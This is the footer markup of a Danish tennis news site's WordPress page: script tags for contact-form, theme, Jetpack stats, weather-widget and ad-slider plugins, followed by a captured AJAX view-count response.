<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-22 09:06:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"1181\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "1181" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[2.899999999999999911182158029987476766109466552734375,37.2999999999999971578290569595992565155029296875],"today_humidity":70,"today_wind_speed":[7.20000000000000017763568394002504646778106689453125,4.5],"today_min":[1.1999999999999999555910790149937383830547332763671875,34.10000000000000142108547152020037174224853515625],"today_max":[2.899999999999999911182158029987476766109466552734375,37.2999999999999971578290569595992565155029296875],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1763877600,"day_name":"s\u00f8n","day_temp":[4,39],"owm_day_index":0},{"timestamp":1763942400,"day_name":"man","day_temp":[5,40],"owm_day_index":6},{"timestamp":1764028800,"day_name":"tirs","day_temp":[6,42],"owm_day_index":14},{"timestamp":1764115200,"day_name":"ons","day_temp":[4,39],"owm_day_index":22},{"timestamp":1764201600,"day_name":"tors","day_temp":[5,41],"owm_day_index":30}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1181]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -76
content:
{"1181":266}